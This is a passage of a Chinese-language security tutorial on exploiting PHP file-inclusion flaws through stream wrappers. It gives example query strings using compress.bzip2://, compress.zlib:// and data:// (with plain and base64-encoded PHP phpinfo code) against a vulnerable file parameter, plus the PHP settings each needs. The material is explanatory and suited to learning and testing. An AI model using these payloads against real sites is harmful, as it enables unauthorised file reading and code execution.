 bzip2://：在 allow_url_fopen，allow_url_include 都关闭的情况下可以正常使
用，使用如下：
file.php?file=compress.bzip2://nac.bz2
file.php?file=compress.bzip2://./nac.jpg
file.php?file=compress.bzip2://D:/soft/phpStudy/WWW/file.jpg
zlib://：在 allow_url_fopen，allow_url_include 都关闭的情况下可以正常使用，
使用如下：
file.php?file=compress.zlib://file.gz
file.php?file=compress.zlib://./nac.jpg
file.php?file=compress.zlib://D:/soft/phpStudy/WWW/file.jpg
5.data://协议
data://：需满足 allow_url_fopen，allow_url_include 同时开启才能使用，使用如
下：
file.php?file=data://text/plain,<?php phpinfo()?>
file.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
file.php?file=data:text/plain,<?php phpinfo()?>
file.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
参考链接：
https://blog.csdn.net/weixin_42349846/article/details/83721984
https://www.cnblogs.com/weiliangblogs/p/11736542.html
https://www.jianshu.com/p/0a8339fcc269
微信号: lemon-sec